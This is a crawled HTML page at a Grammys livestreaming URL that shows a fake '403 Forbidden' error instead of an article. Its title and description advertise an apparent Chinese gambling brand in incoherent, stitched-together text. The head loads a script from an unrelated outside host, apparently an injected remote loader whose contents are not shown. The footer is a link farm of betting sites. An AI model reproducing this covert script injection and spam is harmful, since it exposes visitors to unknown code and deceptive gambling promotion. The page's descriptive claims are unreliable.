

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/how-to-livestream-the-2023-grammys/
body_size: 1133
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/how-to-livestream-the-2023-grammys/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 20:39:39</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
